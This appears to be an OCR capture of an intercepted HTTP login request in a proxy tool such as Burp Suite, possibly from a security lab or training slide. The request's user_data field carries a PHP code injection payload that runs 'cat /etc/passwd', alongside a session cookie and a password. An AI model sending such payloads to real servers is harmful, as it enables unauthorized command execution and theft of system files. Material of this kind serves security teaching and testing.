 Go Cancel < >
Request
Raw Params Headers Hex
POST /manager/plogin.php HTTP/1.1
Host: 195.167.185.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://195.167.185.146/manager/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
Cookie: username=user05; PHPSESSID=jf076c3e8bu40h9ughbe0b7l93
Connection: close
Upgrade-Insecure-Requests: 1
login_username=user05&login_password=CyB3rS3cur%21ty%24umm1t%402019&user_d
ata=<?php system("cat /etc/passwd");?>